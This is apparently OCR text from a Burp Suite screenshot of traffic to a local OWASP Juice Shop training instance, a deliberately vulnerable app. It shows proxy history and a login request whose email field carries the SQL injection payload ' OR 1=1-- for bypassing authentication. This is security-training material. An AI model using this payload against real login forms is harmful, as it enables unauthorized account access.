 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro v
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Co
97 http://127.0.0.1:3000 GET /api/Quantitys/ 304 306 127.0.0.1
98 http://127.0.0.1:3000 GET /rest/user/whoami 200 510 JSON 127.0.0.1
114 http://127.0.0.1:3000 GET /rest/saveLoginIp 304 305 127.0.0.1
115 http://127.0.0.1:3000 GET /rest/products/search?q= ✓ 304 306 127.0.0.1
116 http://127.0.0.1:3000 GET /api/Quantitys/ 304 306 127.0.0.1
117 http://127.0.0.1:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1
118 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polling&t... ✓ 200 326 text io/ 127.0.0.1
119 http://127.0.0.1:3000 POST /rest/user/login ✓ 200 1185 JSON 127.0.0.1
120 https://www.google.com GET /search/warmup.html 200 1402 HTML html Warmup Page ✓ 142.251.150.119
121 http://127.0.0.1:3000 GET / 200 10370 HTML OWASP Juice Shop 127.0.0.1
138 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polling&t... ✓ 200 326 text io/ 127.0.0.1
139 http://127.0.0.1:3000 GET /assets/i18n/en.json 304 392 JSON json 127.0.0.1
140 http://127.0.0.1:3000 GET /rest/admin/application-configuration 200 23902 JSON 127.0.0.1
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 39
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; continueCode=2PaW3mD5oBa7Mp6PLlyrQKw2zd52S77hJeGORx1Nkeb49VvJZq8gjnEXYZr3; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"123"
}